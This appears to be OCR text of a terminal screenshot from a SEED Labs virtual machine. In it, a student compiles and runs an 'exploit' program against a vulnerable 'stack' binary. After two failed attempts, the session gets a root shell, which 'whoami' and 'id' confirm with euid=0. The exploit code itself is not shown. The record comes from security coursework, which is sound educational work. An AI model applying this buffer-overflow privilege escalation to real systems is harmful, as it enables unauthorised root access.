 Terminal File Edit View Search Terminal Help En 12:11 AM
Segmentation fault
[02/18/20]seed@VM:~/Documents$ gcc -o exploit exploit.c
[02/18/20]seed@VM:~/Documents$ ./exploit
[02/18/20]seed@VM:~/Documents$ ./stack
Illegal instruction
[02/18/20]seed@VM:~/Documents$ gcc -o exploit exploit.c
[02/19/20]seed@VM:~/Documents$ ./stack
Illegal instruction
[02/19/20]seed@VM:~/Documents$ ./exploit
[02/19/20]seed@VM:~/Documents$ ./stack
# whoai m
zsh: command not found: wh
# whi
# whoai
zsh: command not found: whoai
# whoami
root
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(
seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113
(lpadmin),128(sambashare)
#